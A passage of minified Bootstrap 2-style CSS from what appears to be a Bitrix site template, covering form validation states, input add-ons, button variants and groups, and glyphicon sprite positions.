select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 